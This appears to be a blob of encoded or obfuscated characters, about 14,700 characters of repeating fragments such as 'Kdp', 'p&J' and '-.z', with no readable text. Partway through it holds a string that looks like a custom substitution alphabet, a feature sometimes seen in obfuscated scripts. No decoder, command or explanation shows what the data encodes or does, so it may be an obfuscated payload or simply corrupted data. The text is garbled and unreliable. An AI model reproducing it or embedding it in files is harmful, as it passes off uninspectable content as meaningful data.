p,4oZ%KdpaV?Z&Kdpa4,p*KdpRL?Z(KdpaN?4RKdpRL(PgKdpRL(|,KdpatzV(KdpaLoCJKdpoVE|gKdpRL?4*Kdpatzp*KdpaVoXJKdpRL(P,KdpRL?.gKdpRL?RjKdpaL,L(KdpaV?eoKdpRNoPgKdpoLEXvKdpRL?UsKdpRL?VvKdp*V?-sKdpRNnU(KdpRNz4*KdpoN,_aKdpRLzU%KdpoLOpoKdpRLo_gKdpaNzU%KdpaV?C(KdpaV(4oKdpaVoV?KdpRNzNRKdpoNnLrKdpatn!vKdpoLOB7KdpatELsKdpaV?eaKdpoLENaKdpotEU%KdpRLOB?KdpRLzLrKdp*V?LjKdpoNOpaKdpRLEP*KdpRL?CjKdpaLz!?KdpRNEgRKdpoL?X(KdpotEPoKdpRL?!vKdpRNO!(Kdp*4zNaKdpoLEBjKdpoN(pRKdpotOV&Kdpo4nVvKdpaV?UsKdpoVoRsKdpa4oV%KdpRL(_*KdpRNnVsKdpo4OUjKdpRN,P*Kdpa4,p,KdpoLoB7KdpRN,PgKdpaL(4gKdpRNnU%KdpoNzp,KdpRLo|*KdpRL?CJKdpRNnBJKdpRL?Z7Kdpatn-jKdpRL(_RKdpRL?R(KdpRNoU(KdpaV,V&KdpotOV%KdpRN?-vKdp*V?Z%KdpRNELrKdpaL?!(KdpoNoCrKdpoN?.aKdpoL,pRKdpRLo-jKdpoL(Z?KdpRNnVrKdpa4E-?KdpRLoB&KdpoV?P*KdpRNnNaKdpatn4oKdpo4oC%Kdpo4o!sKdpo4n|*KdpRNEC%KdpaLopgKdpoNz_aKdpRNoB(Kdpo4OVjKdpa4og,KdpRNnZ(KdpRL(UsKdpa4zUjKdp*V?eaKdpatzB%KdpoLoRJKdpoNog,KdpaNOLvKdpo4nX&Kdp*4zNRKdpoLENoKdpoV(NRKdpRL?Z%KdpaV(LsKdpo4nBvKdpRLEPgKdpo4E_gKdpoLER?Kdpo4,!JKdpo4EUjKdpaVEL?KdpoVoC?KdpoLEZJKdpo4n-7KdpRN?L?4P&JVoZrVp&J4nL?Vp&J4,V%4P&JV?!7tp&JVzNRLJ&J4n_oLJ&J4nZvLJ&JV,Vstp&JV?XsVg&J4n!jVg&JV?R%VJ&JVoZ%NJ&J4nNaNp&JV(V74p&JV?UsVg&JV?e*4p&JV?C&Lp&JV?!vLp&J4nZ&Ng&JV?!v4g&JV?XsNp&JV(NR4P&J4nZJ4p&JVzZj4p&J4nPRNp&JV(U7Ng&J4nL?Np&JVzUJLP&J4nZJVg&J4nZ%Va_-.zZJV?.-.zNgtzp-.zN*4oe-.zZ7LE4-.zNR4E.-.zZ%4zN-.zZjVzP-.zZjVE_-.zLsLEp-.zZ&NO4-;J&J4n-(tp&JV?egNJ&JVoNoVJ&J4np,tP&JV(_*LP&JV(_RNJ&JVoX7VJ&JV(_oLp&JV?VjNp&J4n|gLp&J4n|aVp&JV,P*NP&JV?egVp&JV,pgLg&J4n-jVJ&J4n_oNJ&JV?.*Lp&JV?Z&tp&JVo_RVJ&JVoU&Ng&JV?LjNg&JV,!v4p&JV?CsLg&JVzUjLg&J4npoLJ&JVo*gtP&JV?VrNp&JV?CJ4g&JVoUjVg&JV?-sVJ&J4n-%4p&J4n_o4g&JV,LvNp&J4nU%VJ&JV?Z(Vg&JV?!7NJ&JV,paLp&JV?!?4P&J4nBJtP&JV?-vVg&J4nN*Lp&JV,4R4P&JV(NaNJ&J4,V%Lg&J4n_g4p&JV?poNJ&J4nB74P&JV(BsNp&J4n4R4P&J4nPoNp&JVoLvtp&J4nNRtp&JV(Bvtp&JVoBvtp&JV?BrLg&J4n-s4p&JVzNgtp&J4nNRLJ&JVzZ?tp&J4nNoNg&JV(|RNP&JV,BvNJ&J4n!rLJ&J4n!sNg&J4n4*Ng&JV(Z?NJ&J4nNaVp&J4nNaVg&JV,Vr4p&JV?C%Lg&J4npo4p&J4n-&Vp&JV,VJ4g&JV?!rVJ&J4nZ%LJ&J4nCs4p&JVzUJVJ&JVog*LP&J4nBs4P&J4nN*Vp&JV?!r4g&JVzNoLP&JV?CstP&J4negtP&JV?!(Lg&JV?C&NJ&JV(U?4P&JLoC&Np&JVo_*LJ&JV(potP&JVo4oNg&J4n4*LP&JVzL&tP&JV,UJVp&JVzZs4P&J4nVvNg&JV?LJNp&J4n|oLJ&JV(_*Lp&JV(UJLp&JV(B7Np&JVoegNp&JV?BjVp&JV?-7NJ&JV?_otp&JVzZ7tp&JV(NRNg&JVzpatp&JV,B?4P&JV,!JVJ&J4n_,Lg&JV,4*LJ&JV(poVp&JV(V(Lp&J4n!JNg&JVoC?Vg&JV,V%NJ&JVoVjVJ&JV?P,Ng&J4negNp&JV?|o4p&J4n4RLJ&JV(!jLg&JV?|gNp&J4nV%Np&JV?-sNP&JVo.R4g&JV(Us4g&J4nC(Lg&JVz4*VJ&J4n!(4p&JV?LJLJ&JVo.aLP&JV?_oLp&JV?NoLp&JV,Vv4P&J4n!JtP&J4n4RVJ&JV(pa4P&JV?Z&NgJ-.z|RN?p-.zZ(N(p-.zL%LoN-.zL%Vo|-.zPg4np-.zLsNON-.z|gNoe-.z|aV?e-.z|*tn4-.zZ%L,p-.zZjV?g-.zZ&4O4-.zL?Ln_-.zZ%VE.-.zZ%V,N-.zLjNnN-.zZ&tz4-.zZ&VE4-.zNgLog-.zZjVEp-.zZ&4O_-.zL&Vz4-.zZrtz4-.zZ&N?*-.zL&Nn|-.zPRtz|-.zLvLO_-.zB&N?*-.z|oVz4-.zZ(V(4-.zZ&VzP-.zZ&Ln_-.zB(tE.-.zBr4z_-.z|oLz|-.zPRV?.-.zZjNE_-.zZ7V(N-.zL74Ee-.z|gL?P-.z|gNz|-.zP,Vz|-.zN*NEe-.zNRtne-.z|RLne-.zB7NzP-.zNRL(p-.zPgLnp-.zB(tE4-.zZjNON-.zL&tn|-.zZ%tz|-.zL7Lo.-.zLvV?P-.zLJL,_-.z|R4oe-.zZrVEe-.zLrtnN-.zZ&LoP-.zZ(Nz_-.zZrtE4-.zL?Nne-.zZ&Nz|-.zZ&4o.-.zB?tnp-.zLJLEp-.zN*NnP-.zLjN,_-.zP,LnP-.zN*Lzp-.z|oL,p-.zLjLz_-.zNRNO4-.zB(Lo|-.zL?Nng-.zZ%VEP-.zL?Vz|-.zL?Ln*-.zZ%No*-.zZ%Nn_-.z|g4zN-.z|RVo|-.zNoLoP-.zL%V?_-.z|oV?4-.zB(Lo.-.zBJLo*-.zN*4o.-.zZJNON-.zZ(N(N-.zL%4E_-.zPRtE4-.zZrNo4-.zPoL?4-.zNatE.-.zZ&L(p-.zZ74n|-.zL%4ON-.zZ&LOp-.zNaNne-.zZ7VEN-.zL74o4-.zZ7V,_-.zB%Nnp-.zL%4E4-.zN,LEN-.zNgtEe-.zZ%tz4-.zZrLE.-.zZ%NO_-.zL?4EP-.z|*V(p-.zBJL?P-.zZjV?|-.z|RNnN-.zZ&Nng-.zZ(NOP-.z|,4,4-.zLJtnN-.zL%Vz|-.zZ?Lng-.zNRLON-.zZ&Lo|-.zZ&L?g-.zZ7V?N-.z|oLEN-.zLvLn_-.zZ7Ln.-.z|*4oe-.zLjLo4-.zLjtn.-.zZ%N,p-.zBrtEp-.zZ&Noe-.zZ7Nop-.zPoNng-.zLrVzN-.zZ?L,P-.zZ%4oe-.z|,Vzp-.zL%4E*-.zL%V(_-.zZ?Vo_-.zZ7L?*-.zZJVEP-.zBs4zN-.zL%4Ee-.zLjLop-.zZ?V(N-.zPRtOP-.z|,V?N-.zZjVzp-.zB%4E.-.zL%Vo_-.z|gNz_-.zN*NON-.zLJ4Ee-.zBjNo*-.zNaNz4-.zZ%LzP-.zN,N(4-.zBrNE.-.zLJNo_-.zL?4,4-.zNotne-.zL&LE*-.zB%tO_-.z|,Lo4-.zLsLEN-.zLvLEP?Kdpa4ER&KdpoV,paKdpa4oeRKdpRLoVrKdpRLEZsKdpRLo*oKdpoV?!?Kdpa4zUrKdpRL,B%Kdp*4,PRKdpoL,VrKdpoL?-(KdpoL?U%KdpRLnV&KdpoLOUjKdpRLE!jKdpoV?4,KdpoLo!vKdpoNzL?Kdpo4nX(KdpRLz4*KdpoL,LJKdpRNE4,KdpoL?X7KdpaL,|RKdpRLzLvKdpoLoZsKdpoLzZ%KdpRL,BJKdpa4oNoKdpoLoP,KdpoLoVvKdpRLEgRKdpotE-vKdpoV,|*KdpRNoe*KdpoVELsKdpaVzBsKdp*4o-sKdpoVE!?KdpaV?XsKdp,4oPoKdpRL(B&KdpoLoPoKdpo4zV&KdpoL?|gKdpRLE.aKdpatEUrKdpRLoR(KdpaNo_gKdpoL?4gKdpRNoRJKdpoVEPaKdpRLzNaKdpa4ECrKdpo4o4oKdpRLzpaKdpoVE!rKdpatnU(Kdp*4o!vKdpoL?L&KdpRLzp*KdpRNECJKdpoNE!rKdpaL?poKdpa4oeaKdpaNzUrKdpo4E!&Kdpo4oNgKdpRLE!JKdpatn4*KdpRNo!rKdpo4ERvKdpoVELJKdpo4,VJKdpRN?*RKdpa4z4aKdpatEB(KdpatEL?KdpRLOPRKdpa4nU7KdpRL?U?KdpaVE-&Kdp*4EeRKdpRN,LvKdpa4zU(KdpoNEUjKdpaVEBrKdpo4,pRKdp*V?_gKdpoNECsKdpoV,pgKdpRN?e*KdpoNERsKdpRLzpRKdpRLE-(KdpRLzPoKdpRN,|RKdpoL?gRKdpaN(UJKdpaVzZrKdpRNOpRKdpo4np*KdpoLoR(KdpoV(UrKdpo4,LsKdpa4nZ%KdpoL(|aKdpoVoU?KdpRNnpoKdpRL?_oKdpotzUJKdpo4o!jKdpRNzBvKdpRN,p*Kdpa4oB%KdpRNo.aKdpa4o|,KdpoNzZ7KdpoN?ZjKdpoLOZjKdpa4E|RKdpotzpRKdp*4zPgKdpoNopoKdpoVoUJKdpa4nBrKdpRNop,KdpRN?-%KdpRLzZ7KdpRNog*KdpoN?-(KdpRNo-rKdpRNOVrKdpoV(pRKdpotzBJKdpaLnPaKdpaLzZ(KdpRLzP,KdpaNOB?KdpatE_gKdpRNn!&KdpoNEUsKdpRLneaKdpaVEXvKdpaL,!&KdpaV,|,KdpoV(_*KdpRNE_gKdpRNoC7Kdpa4nN*Kdpo4oR(KdpRLopaKdpRNo_gtp&JVzLsLp&JV?R?Lg&J4n4RLP&JV,4gtp&JVzp,Lp&JV(Vvtp&J4,V7Vp&JV,UJ4p&JV,ZvVg&JVzL&Np&JV?R&LJ&JV,!JNJ&JV?UsNg&JV(|,VJ&J4nPg4g&JV(BvNg&J4npRtp&JV?-?NJ&JV(p,Vp&JV,Z7NP&JV,NaNg&J4n_aNp&JVo*RVJ&JV?NaLP&J4np*Ng&JVzZvLP&JV?eoVg&JV(PgLJ&J4nCJLg&JV(|oVJ&JV(|aNg&J4n4,Lg&J4nPoLp&JV(B&Vg&JV?NgNJ&J4nB&NP&J4nVstP&J4n!sNJ&J4nVsNg&J4n4gNg&JV?g*LJ&JVoB(Nj4-.zL?No4-.zB7NO_-.z4,Lz4-.zZJNE|-.zZ7L?g-.z|gtOp-.zL&Vo.-.zZjN(_-.zPoLn.-.zZJNo_-.zZ&Log-.z|RtE*-.zN*L(|-.zLrVoe-.z|RLn-7KdpRN?goKdpoV,p,KdpoV?L?Kdpa4EpoKdpaLz|RKdpRNzpgKdp*V?X7Kdpa4zZ%KdpoLnXvKdpRN?L(KdpRN,ZsKdpaNEV&KdpotECvKdpotzB7KdpoNEVsKdp*4EV?KdpaV(ZvKdpoV?XsKdpoN(pgKdpRN?LrKdpRNoPRKdpRLoV7Kdp*4oV(KdpRNoVjKdpa4oZ(KdpRN?ggtJ&JV,p*Vg&JVzV(4P&J4nUJNE*-.zBvLOP-.zPgV(4-.zPRNEe-.zLjLE_-.zZ(L?_-.zB(Ln.-.z|aNEP-.zN*LO4-.zLJLnP-.zLvVzp-.zZ7No*-.zBsLo|-.zBvV(L*KdpoLo.oKdpRN?poKdpotzL%Kdpa4nXsKdpRLzpgKdpoLop,KdpRN?paKdp*4z!JKdpoNn!JKdpoNzB?Kdpo4,NgKdpoVoLrKdpa4zBrKdpRN,B%Kdp*V?XvKdpRNzU?KdpoNOBvKdpa4o!&KdpoLo4aKdpo4O!jKdpoV?*,Kdpo4EVjKdp*4,B7KdpRN(!&KdpoV?-rKdpo4O!(KdpaLO|RKdp,4oZ7KdpaLEXsKdpaLEPo.P&JV,potp&JVzV%tP&JV?|gVg&JVoCjNJ&JV?X?Vp&JV(4oLP&JV?Rstp&J4nZ%LP&JV(_aNJ&J4n-sVJ&JV?UrNp&JVz_o4g&JV(VvVp&JVo!&LP&JV?*,LJ&JVo-JLg&JV?4oNp&JV(UjLP&JVzN,Ng&J4nPaVg&J4nB7Ng&J4n4aNJ&JV?gatp&JV,U?tp&JV?V?tp&JV?|g4p&J4n!vVJ&JVzZ?NJ&JV(ZJLJ&J4ne*VJ&J4n-?Vg&J4n!JLJ&J4n!JNp&JV,VvNJ&JV?CJtp&J4n!sLg&J4n_RVg&JV(ZjNg&JVoB?VJ&J4,V?4g&JV,U?LJ&J4nNa4p&JV?|gLg&JV(PgNP&JVo_aVp&JV(B?LP&J4negNJ&JV(|RtP&JV(N*Vg&J4n!&Ng&JV,U74p&J4n_oLP&JVz4RVp&JV,V&Np&JV?RrVg&JV(|Rtp&JV?Z(4g&J4,V7Np&JV,U(Ng&J4n!s4g&J4n-(4g&JV,U%NJ&J4nVjNg&JVzU&LJ&JV?eRNJ&JV?X7tp&J4n_a4p&JVogRtP&JV(L?LP&J4nC(Ng&J4nVJLJ&J4n!jNJ&JV?ga4g&JV?U(4P&J4nBrtp&JVoBsLp&JV,U?Ng&J4nCvtp&JV?CsVg&JV?.RNp&JV(B(tP&J4n_,4g&J4nLrLg&JV(!vLg&JVoZ?LJ&J4nU?NP&JV(B(NJ&J4nCvNp&J4nU&LJ&J4n!sLp&JV(B7Lp&J4n4g4P&J4nZ?LP&J4nVJNJ&JVzVrNg&JV(BjVg&J4nVJVp&JV(Z?Vp&JVzZrVJ&JV?V(Vg&JV,_oVJ&J4nPa4g&JV(BrVJ&JV?!%Vg&J4nCsNp&J4n4gtp&JVoBjNg&J4nUjLJ&JV(4*tp&JVoNRNJ&J4nZ?NJ&J4nVs4p&JV(B(Ng&JV(4oNg&JVoUjV?|-.EC%4ng-.zZ&V(P-.zNo4,_-.z|gV(4-.zZrN,P-.z|*Nn*-.z|gL(p-.zZ7N,p-.zZrLO4-.zB%VzP-.zLJNne-.zZ(tE.-.zNaLo*XKdpRN,V(Kdp,4o_,KdpaNEg*Kdp,4oPRKdpRN?BjKdpoV,!vKdpoV?!7KdpRLOZsKdpRLEVJKdpa4o|aKdpaLzNaKdpoNOL7KdpaVER7KdpoNnP*KdpRNoXvKdp,4oLvKdpRLEgaKdpaLEX&KdpoL(V(Kdp*4zU(KdpRNE!7KdpoNnXsKdpRN?PaKdpoVEX&KdpoLn|,Kdp*4EV(KdpRNE4oKdpoNn.oKdpaL,VvKdpa4OL?KdpoVz_,KdpoVzBrKdpoL,4gKdpotn.oKdpRLE.,KdpRLnC(:J&J4nBv4p&JV?pgLp&JV?B?Vp&JV?Xj4p&JV?LsLg&JVoLjVJ&JV(ZvNJ&JV,|gtP&J4nCrtP&JV(Zjtp&JVo4RLJ&JV?R(Lg&JVoLsLJ&JV?!s4g&JVzZ%Lg&J4n4aLJ&JV(Z74p&JVz4o4g&J4np*tp&J4nCv4p&JV,V(Vp&JV?X(Ng&JVoL?Lg&JV,B(4P&JVoCJNP&JV?ea4p&J4nZ7NP&J4n_gLg&J4nZ%Vp&JVo!j4g&JV?C7Ng&JVoNR4g&JVoZJNP&JV?C(NP&J4nL?4g&JV,4oNP&J4nU(Lg&JV(U(Ng&JVoZs4p&JVoU&LP&J4nPRLJ&JV(V%LJ&J4n4oLJ&JV(N,Lp&JV,L74g&JV?CsNP&JVoNoLp&JVo!jLp&JV?4otP&JVzZ?LJ&JV?Vv4p&JV,paLJ&J4nNaNg&J4nV7LJ&J4nU%Vp&JVz_RNJ&JVzp*tP&JV?PaNg&JV,PRVJ&JV,B%NJ&JVzpoLJ&JV?PRVg&J4nUjLp&JVzNRLP&J4nUJNg&J4nCrtp&J4nea4g&JV?NR4p&JV,|*tp&JVogaN^p-.zB7Vo*-.zZ?N,_-.zBjNoP-.zL%Ln|-.zZ%Voe-.zZjV,P-.zB%VE4-.zZJLO|-.zL&VEN-.zPRVoe-.zZjNoP-.zN*V,p-.zZJLz4-.zL&tz|-.zBjtn|-.zNRN,|-.zB?N?N-.z|,NE_-.zZjtE*-.z|RV?*-.zL?VoP-.zZjL?N-.z4,Nzp-.zN,NON-.zBrtE*-.zNRLE.-.zPRLzN-.zNoNoN-.zPR4ne-.zLvL?P-.zNoLO|-.zLsN?4-.zZ?Nng-.zZrLoN-.zNoN,P-.zZj4nP-.zL74,_-.zL7Nn*-.z|,N,N-.zZ%V(P-.zBJLo.-.zZjNzP-.zL&V?P-.zBjVzN-.zBrNz_-.zZ&N?_-.zZ?LE*-.zLrtn|-.zLrVE|-.zZrNOp-.z|,N(_-.zNRtEN-.z|RVo.-.zZ(LoN-.zZ?4oN-.zL%N(_-.zZjV(_-.z|aVEN-.zZjLO|-.zB%4n_-.zL7VoP-.zB?4,_-.zZ?LE|-.zZ(Nop-.zB%Vo|-.zZJNneLKdpoLO_gKdpRN,NgKdpoLoNgKdpo4E!%KdpRNO|oKdpaNnL(KdpRNO|RKdpaN?XrKdpoLnLsKdpoV?C7KdpoVoNaKdpRNoeRKdpatzN,Kdp*4,!?KdpaVoPgKdpRL?.*KdpoV(_gKdpRNE.aKdpoLo.aKdpa4,U?Kdp*V(|aKdpa4,PoKdpRNz!?KdpRN,PaKdpRNoeoKdpa4z_RKdpo4,B?KdpoVEN*Kdpa4zBjKdpa4o*RKdp*4oL(KdpRNoVsKdpRNz!sKdp*4zPaKdpa4oX(KdpRNE*RKdpoLOZ?KdpRNz4aKdp*4nV(KdpoV?RJKdpRNz_,Kdpa4oXJKdpRL?e,KdpoV?ZvKdpRLzUjKdpaV?p,KdpatnUjKdpoLz!7KdpaN(!sKdpoLn4RKdpo4nUjKdp*V(U&KdpaL,!sKdpRNzV?KdpoNoeaKdpaN(poKdpRLENRKdpoL(!jKdpRNO!7KdpRL,UrKdpotz|oKdpatOU&KdpRL?RsKdpoLoXrKdpRNoCrKdpRNoegKdpatEC?Kdp*4o4aKdpaV(UJKdpaVECJKdpoNoVvKdpRNzPRKdpRL?!?Kdpa4zBJKdpo4O|,KdpaNoNoKdpa4o|oKdpRNEVrKdpRL?Z?KdpoNEXJKdpaNOUjKdpoV(NgKdpoL,B?Kdpa4oUrKdpRLo*,Kdpa4OpRKdpoL(VjKdpaNne*KdpoV,!rKdpRLoUvKdpoVEP*Kdp*4oLjKdpo4E!rKdpRNn!%KdpatELjKdpa4o_aKdpaV,ZjKdpRNEZ(Kdp*4OU7KdpRNEL(KdpoL?!vKdpRNoXjKdpaLOLvKdpoVo-%KdpoV,|,KdpoV(4aKdpaLzUsKdpotEZ%KdpoL?V7KdpRNnC7KdpaL,NoKdpoLoC7KdpaNEZ?Kdp*4n!?KdpRN,4*KdpRNEe,KdpoV,N,KdpRL?-JKdpaN?VjKdpo4zPgKdpRNE4*Kdpa4o**KdpRNoX?KdpRL?pgKdpoLzVJKdpRNoXrKdpoVEL(KdpotOBvKdpaLnVjKdpatEC(KdpRNER&KdpaLEB?KdU?LnC?KdpRNoX7KdpoV(ZvKdpaV,LjKdpoV(Z?KdpRNoeaKdpRNo|,KdpRN,NaKdpoVoZ%KdpotnU%KdpaLEpRKdpaV?XjKdpo4nCrKdpoN(V&KdpaLo!vKdpoLn-7KdpoN,U?KdpaL?UjKdpoNoBsKdpoN,BJKdpo4oZvKdpRN?L&KdpRNO_RKdpa4oR?KdpRNEBjKdpatE.,KdpRN?PRKdpo4nZjKdpoN?LjKdpa4n!%Kdpo4nPgKdpaLERjKdpoV,|aKdpoLnZ%KdpRNENaKdpaLE.oKdpRLEP,Kdp*V?V%KdpRNz!%KdpotOBsKdpotnZ&KdpRL?UvKdpotOB%Kdpo4nC?KdpoLn-?Kdpa4,UJKdpatOV(Kdpatn_gKdpaNopoKdp*4OV(Kdp*4zUvKdp*4ERjKdpRNEU7KdpaVo|,KdpoVo.,KdpotO_,KdpoLEVsKdpo4n|,KdpRNoe,KdpoVEBsKdpaL(B?KdpaLELvKdpo4oe*KdpaL(B&Kdpo4EgoKdpotnZ?Kdpo4OBvKdpRN?N*KdpaNnV?Kdpo4oP,KdpoVEpgKdp*4OpaKdpatn!?Kdp*V?ZsKdpRNnR7Kdpo4zU(KdpaNzUsKdpaLzN,Kdpo4n-jKdpoV?C(Kdp,4oZjKdp,4oU(KdpoN,N,KdpoLo_RKdp*4OPoKdpoL,L(Kdpatzp,Kdpa4nR&KdpoVog,Kdpo4OV(KdpRNO4gKdp,4oL(Kdpa4nBjKdp*4oBjKdpo4zNRKdpoV(|,KdpaLneoKdpo4oZJKdpoVE4oKdpRNOB(KdpaLnZ%KdpaLnCrKdp*4Eg*KdpaLEBJKdp*4EX7KdpRLnV?KdpaNnNaKdpa4,Z%KdpRN?V&KdpotO_RKdpaLOLjKdpoNE.aKdp*4EVrKdpRNENgKdpaLON*KdpaLER7KdpRL?V?KdpRLEVrKdpaLn!vKdpaLoU%KdpRNELJKdpotz!7KdpoNEpRKdpoV(B%KdpoNz_RKdpoV(4,KdpotnVJKdp*4oC7KdpotEZ?Kdp*4ERvKdpaLEPaKdpaLEB&KdpotO4,KdpoVzU%KdpaLzVrKdpo4OB&KdpotOp,KdpatEB&Kdpo4o_RKdpoV,L?KdpoNoe,KdpoV(L(KdpaLnCvKdp*4oe*KdpoNE.*Kdp*4zZsKdpo4o4,KdpaNzPRKdpotn-rKdpo4oX%KdpoVE!(KdpaNnV(KdpoLOL%KdpaL,paKdpRLnRsKdpaNON,KdpRNnR(KdpotEeaKdpo4np,Kdp*4o|RKdpRLE|RKdpRL,4oKdpoNzUjKdp*4o_,KdpRL,4*KdpRL?U(Kdpo4nC(KdpoNzU(KdpRNzLjKdpRNzP*Kdp*4ONgKdpa4oL7Kdpo4OB?KdpaLo4oKdp*4ELjKdpoNzB7Kdp*4zU&KdpaNzU(KdpaLn-(KdpRNoU7Kdpo4EL(KdpoV(p*KdpoV,ZJKdpaNnN,Kdpo4z4aKdpo4o|aKdpRNz|aKdpaNE4oKdpoVoe*KdpRNOpaKdpoNo!%KdpaLnNRKdpRN,!JKdp*4zpoKdpo4oRrKdpRNEUjKdpaL?*aKdpotO!7KdpoL?NoKdpoV?Z?KdpoV,!7KdpRNn!?KdpRL(L%Kdp*4OBJKdpaLn4aKdpRNoL(KdpoNOZrKdpoLOBjKdpoNo!?KdpoV?RrKdpaLoB7KdpatnV7KdpoNE4gKdpoVzZJKdpoLO4aKdp*4EegKdpo4oNRKdpRL(V(Kdpo4O_oKdp*4zLrKdpRNnV(KdpRNnC?KdpaLn*RKdpaVzZ?KdpRNn*gKdpaNnR7KdpaLnB%KdpRN?XJKdpaNzBJKdpaLn.RKdp*4OLJKdpRNn_aKdpRNEX(KdpaLn-&KdpRNO!rKdpoN?BJKdpoV(_,Kdp*4ELvKdpoV?-jKdpo4OZsKdpoNz|aKdpotzNRKdpoVEUrKdpotnRJKdpo4zB7KdpatzLjKdpo4OUvKdp*V?ggKdpRN,U&Kdp*4E!sKdpoN(!rKdpaN?X7KdpRN?R%KdpaL(N*KdpRLnCvKdpRLOVvKdp,4oLJKdpo4n-%Kdp*4nU(Kdp*4nX(KdpRL(N*KdpaLO_gKdpaLO!?KdpoV(L&Kdp*4EBsKdpo4opaKdpaN,VjKdp*4,LrKdpoLnN*KdpaLOVvKdpoNn-7KdpoNnLJKdp*4nUJKdpRLOVJKdpaNn4,Kdp*4n-&KdpotnR7KdpRL?VjKdpaLn!&KdpRNnNoKdpaLON,KdpRNE|gKdpo4O_gKdpatzL&KdpRLELrKdpaLo.,KdpaL,_*KdpaNnV%Kdp*4OPgKdpotEg*Kdpa4,BrKdpRN?C&Kdp*4,U(Kdp*V(!&KdpotnZ%Kdpo4nV%Kdpo4neaKdpRLOLsKdpaNEp,Kdpo4nX%KdpoVz_RKdpotn4RKdpotnC?KdpRNEXsKdpoV?V&KdpoVo4gKdp*V?R(KdpoNON,Kdpa4z!rKdpoV(VjKdpaLne,KdpaNEZvKdpRN,VsKdpo4z!sKdpRNOL&KdpoV(B7KdpoVoC7KdpaL(ZJKdpaN?.RKdpo4O_*KdpoN,|aKdpa4oVrKCein!POdB|=;LNt3Z_wEUpzKV4h:-.bYX*aoRg,^QASqHlc>7&%?jJ(rsv9ux{6mdpoNECvKdpa4E!vKdpRL,4gKdpaLz!vKdpRLOUjKdp*4ECrKdpoNo*,Kdpo4n.*Kdpo4E_oKdpaNnB(Kdp*4zB%KdpaNz!jKdpoLOV?KdpRNEV(KdpoN?!%KdpaVoCrKdpRNoV?Kdp*4EV%Kdpo4ENoKdpo4oVsKdpotOUvKdpotnV&KdpaVEZrKdpRLnB%KdpaL?ZsKdpaNO_*Kdpo4nXvKdpo4z|gKdpoVoRjKdpaVoPaKdpo4ONaKdpoVoP*KdpoV?PoKdpoNzBvKdpaVEpgKdpo4EX&KdpoVoU&KdpoVoNRKdpoVE-(KdpRNne,KdpotnR%Kdpo4,!(KdpaVEeRKdpa4zVrKdpRNn-jKdpo4n!?KdpoVoR&KdpoV?U(KdpoV(V?KdpoVoU%KdpoVo4oKdpoV?g,KdpoV,UsKdpRLzL(KdpoNz!(Kdpo4EUsKdpRLERJKdp*4n*oKdpoL(!vKdpRN,4gKdpoVE-vKdpRL,BsKdpRLz!vKdpRNz!7KdpRN?CJKdpaN,LrKdp*4,ZJKdpotOL%KdpRLENoKdpoVo4,KdpRNnX(KdpoVoVvKdpa4E4aKdpotz|RKdpoVzL?Kdp*4nPgKdpaV,!JKdpotn-JKdpRNE-vKdpaVzP*KdpaN(B&KdpoVo!JKdpRLnPgKdpaLnX(Kdp*4,Z?KdpoL(U(KdpoVoB(KdpaLOVJKdpoNOLsKdpaLnV?Kdpo4zUsKdpoNOpgKdpRN,VjKdpRN?C(Kdp*4EPgKdpoV?X&KdpoV?.gKdpRNzPgKdpoV?*aKdpoVE-?Kdp*4oX%KdpRLnBJKdpo4OpRKdpRN,_gKdpo4oRJKdpRNEC7KdpoVzL&KdpoVoVJKdpoVoNgKdpoN?C(Kdp*4EZrKdpRLERvKdpoVo.aKdpRLz_gKdpoLzp*KdpoV,V7KdpRNE**Kdpatn-vKdpaNnU(Kdp*4z4gKdpaV?g*Kdpa4EgRKdpoNn_,Kdp*4,_RKdpRNoX&KdpRNOBrKdpRLo.gKdp*4EeoKdpo4n|RKdp*V?XsKdpRL(U(KdpaLOV7KdpoV?.RKdpaLnL(KdpoLOL7KdpaLnN,KdpotEZ7KdpaL(|oKdpoVo*oKdpaVz|*KdpoN?g,KdpoVz!jKdpoNn_*Kdpo4ERrKdpaN?Z7KdpoV?RsKdpoNzZJKdpo4nV&KdpoV?pgKdp*V?.gKdpoVz!JKdpaL,UvKdpotE_aKdpa4EP*Kdp*4OVsKdpoNoBjKdpoV(NoKdpo4O!sKdpaL?**Kdpo4,4aKdpoV(|*KdpoLOVsKdpaLE|aKdpoV?Z(Kdpo4nZrKdpaLz_gKdpaLn.*KdpoN,ZjKdpoN?eRKdpRLzUsKdpoV?RjKdpoVoPRKdp*4E|oKdpaLE!&Kdp*4o|aKdpaLOBrKdpo4n.,KdpRN?Z&3p&JVzU&4P&J4n!7NJ&JV(P,tp&JV(Z%VJ&JVzZjVg&J4n-vtp&JV?.RVJ&JV?ZsNP&JV?ZrLp&JV?V?Vg&J4n-7VJ&JVoC%4g&J4ne*4p&JV(U(Vg&JV(B(Lg&J4nC%LP&J4n|aNJ&JV(PgLp&JV(L?Np&J4nV%NJ&J4n_Rtp&JV(_aVg&J4nBJ4P&JV,V%4p&JV(Lj4g&JV(_RNg&JV(!(4p&JV(U?NJ&JV(B%L?A-.zNRtzN-.zZ&L,4-.zLJL?|-.zB74zN-.zZjNnp-.zLsLn4-.zL(VEe-.zZjN(|-.zZ%Nnp-.z|otE4-.zPgLo4-.zNoNOP-.zNo4o|-.zZ?LON-.zP,Nzp-.zN*VE*-.zZjNOp-.zLjtnp-.zB?Lz4-.zPoLE|-.zLvNnP-.z|oL?g-.zNa4n|-.zPgNnP-.z|otn|-.zZ%NON-.zNoL?_-.zNo4z4-.zZ&NoP-.z|,Nzp-.zB7LE.-.zB&L,N-.zNgLEp-.zLjLoN-.z|,V?|-.zBs4o*-.zZ74,P-.zNaL,P-.zN*Vo|-.zZ(Nzp-.zB&4zP-.zN*Vz_-.zNa4zN-.zB7V?*-.zLsNoN-.zN,tO_-.zNRNOP-.zPRtn*-.zBrN?4-.zL%Vog-.zNaVo|-.zPRtE|-.zP,VE4-.zZjtO_-.z4,L(P-.zNRL(|-.zZ(NnP-.zB7Lnp-.zL?LO|-.zN,Vo*-.zB%Vo*-.zZ(V?.-.zZ(Nng-.zL(Lng-.zN,V,P-.zZjVoN-.zZJ4E4-.zBjNzN-.zP,Lz4-.zZ7V(_-.zZ(VEN-.zNRV?g-.zB&LEp-.zPoN(|-.zZ%N?e-.zZ?V?_-.zNg4O4-.zNatE|-.zZ&L,p-.zZ%N?*-.zNg4EP-.zNoN,N-.zN*4oN-.zN,L(N-.zB&NzP-.zZ(V,p-.zN,V(_-.zZjNEN-.zNRLOP-.zZ7L?|-.zP,4zP-.zZ7V,N-.zP,4oe-.zNaLn|-.zNoLoN-.zNaN?4-.zPRNO4-.zLvtO|-.zB7LE|-.zPg4E_-.zZj4Op-.zNaV(p-.zP,LE_-.z|gVEp-.